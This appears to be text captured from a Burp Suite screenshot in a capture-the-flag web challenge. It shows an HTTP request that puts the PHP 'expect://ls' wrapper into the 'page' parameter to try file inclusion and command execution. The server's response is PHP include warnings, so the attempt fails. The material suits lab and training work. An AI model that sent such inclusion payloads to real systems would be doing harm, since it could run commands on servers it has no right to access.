 Request
Pretty Raw Hex
\n
1 GET /index.php?page=expect://ls HTTP/1.1
2 Host: cyberchampion-web-101.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
PING
</li>
</a>
23 <a href="/index.php?page=upload.php">
<li>
FileUp
</li>
</a>
24 </ul>
25 </header>
26 <section id='content'>
27
28 <br />
29 <b>
Warning
</b>
:  include(pages/expect://ls): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />
30 <br />
31 <b>
Warning
</b>
:  include(): Failed opening 'pages/expect://ls' for inclusion
(include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
27
</b>
<br />